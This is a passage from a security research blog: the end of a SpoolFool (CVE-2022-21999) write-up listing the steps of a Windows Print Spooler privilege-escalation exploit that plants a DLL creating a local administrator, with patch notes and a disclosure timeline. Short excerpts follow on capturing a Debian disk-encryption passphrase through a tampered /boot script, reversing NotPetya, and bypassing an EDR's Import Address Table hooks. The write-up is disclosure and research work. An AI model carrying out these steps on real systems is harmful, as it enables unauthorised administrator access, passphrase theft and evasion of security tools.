We now have the primitives to create a writable directory inside of the printer driver directory and to load a DLL within the driver directory into the Spooler service. The only thing left is to restart the Spooler service such that the directory will be created. We could wait for the server to be restarted, but there is a technique to terminate the service and rely on the recovery to restart it. By default, the Spooler service will restart on the first two “crashes”, but not on subsequent failures.
To terminate the service, we can use localspl.dll!SplLoadLibraryTheCopyFileModule to load C:\Windows\System32\AppVTerminator.dll. When loaded into Spooler, the library calls TerminateProcess which subsequently kills the spoolsv.exe process. This event triggers the recovery mechanism in the Service Control Manager which in turn starts a new Spooler process. This technique was explained for CVE-2020-1030 by Victor Mata from Accenture.
Here’s a full exploit in action. The DLL used in this example will create a new local administrator named “admin”. The DLL can also be found in the exploit repository.
SpoolFool in action
The steps for the exploit are the following:
Create a temporary base directory that will be used for our spool directory, which we’ll later turn into a reparse point
Create a new local printer named “Microsoft XPS Document Writer v4”
Set the spool directory of our new printer to be our temporary base directory
Create a reparse point on our temporary base directory to point to the printer driver directory
Force the Spooler to restart to create the directory by loading AppVTerminator.dll into the Spooler
Write DLL into the new directory inside of the printer driver directory
Load the DLL into the Spooler
Remember that it is sufficient to create the driver directory only once in order to load as many DLLs as desired. There’s no need to trigger the exploit multiple times, doing so will most likely end up killing the Spooler service indefinitely until a reboot brings it back up. When the driver directory has been created, it is possible to keep writing and loading DLLs from the directory without restarting the Spooler service. The exploit that can be found at the end of this post will check if the driver directory already exists, and if so, the exploit will skip the creation of the directory and jump straight to writing and loading the DLL. The second run of the exploit can be seen below.
That’s it. Microsoft has officially released a patch. When I initially found out that there was a check during the actual creation of the directory as well, I started looking into other interesting places to create a directory. I found this post by Jonas L from Secret Club, where the Windows Error Reporting Service (WER) is abused to exploit an arbitrary directory creation primitive. However, the technique didn’t seem to work reliably on my Windows 10 machine. The SplLoadLibraryTheCopyFileModule is very reliable however, but assumes that the user can manage a printer, which is already the case for this vulnerability.
Patch Analysis
[Feb 08, 2022]
A quick check with Process Monitor reveals that the SpoolDirectory is no longer created when the Spooler initializes. If the directory does not exist, the Print Spooler falls back to the default spool directory.
To be continued…
Disclosure Timeline
Nov 12, 2021: Reported to Microsoft Security Response Center (MSRC)
Nov 15, 2021: Case opened and assigned
Nov 19, 2021: Review and reproduction
Nov 22, 2021: Microsoft starts developing a patch for the vulnerability
Jan 21, 2022: The patch is ready for release
Feb 08, 2022: Patch is silently released. No acknowledgement or information received from Microsoft
Feb 09, 2022: Microsoft gives acknowledgement to me and Institut For Cyber Risk for CVE-2022-21999
We are going to learn how to steal the passphrase of a drive encrypted with default setup on a Debian distribution.
How? Through physical intrusion!
The general idea is simple. By default, disk encryption on Debian (and many other distributions) doesn’t encrypt the \boot directory. Even if full disk encyprtion is available via Grub2…
To perform this attack, we are going to use a Live USB on the target machine. Using the live USB, we are going to modify the script asking the passphrase (located in /boot) to make it write, in a text file, the passphrase typed by the victim.
A long time ago, in a galaxy far far away, I was having fun reversing NotPetya.
Files dropped by NotPetya During the dynamical analysis, I identified some files dropped on the disk by the sample.
Files dropped in the disk
An executed file using named pipe One of them caught my eye: it is executed by the sample with a named pipe argument.
A binary executed with named pipe argument
Damn my Import Address Table is hooked! One day at work, I was trying to bypass an EDR and I noticed something interesting.
The EDR I was trying to bypass wasn’t hooking the DLL in their code with jmp instruction like other EDRs in user-land.
In this case, it was hooking directly the Import Address Table. This technique makes the usual move like live-patching, or erasing the loaded DLL with one freshly loaded from disk useless.